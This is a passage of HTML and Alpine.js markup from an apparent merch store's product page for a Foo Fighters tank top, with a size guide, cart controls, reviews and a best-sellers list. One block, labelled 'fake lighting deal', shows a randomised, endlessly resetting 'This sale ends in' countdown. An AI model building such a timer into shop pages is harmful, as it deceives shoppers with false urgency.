                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://foo-fighters.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that’s not your factor, order a dimension up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">FFIGHTER34245</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://foo-fighters.store/collections/foo-fighters-tank-tops">Foo Fighters Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jackson   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 19, 2024</div>
                        <p class="mt-2 text-sm">Great for the beach! Very light and breathable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://foo-fighters.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="50" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="310">
    <a href="https://foo-fighters.store/product/foo-fighters-stickers-sticker-ra2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/624/conversions/51397F-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Stickers - Sticker RA2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-stickers-sticker-ra2405" class="capitalize hover:underline leading-3">Foo Fighters Stickers - Sticker RA2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$8.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="295">
    <a href="https://foo-fighters.store/product/foo-fighters-t-shirts-rock-and-grohl-awesome-drumstick-guitar-original-design-classic-t-shirt-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
